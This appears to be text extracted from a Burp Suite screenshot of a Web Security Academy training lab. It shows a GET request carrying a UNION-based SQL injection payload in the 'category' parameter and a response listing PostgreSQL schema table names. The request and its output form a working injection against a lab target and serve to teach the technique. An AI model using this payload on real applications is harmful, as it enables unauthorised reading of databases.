 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+TABLE_NAME,NULL+FROM
information_schema.tables WHERE+1=1-- HTTP/2
2 Host: 0ad50010036ee10f81282fba009f0085.web-security-academy.net
3 Cookie: session=XXCnhadb2dZ9KOHTgWHoNUhm2AU4azIQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad50010036ee10f81282fba009f0085.web-security-academy.net/filter?category=Gift
s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
information_schema.tables WHERE 1=1--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines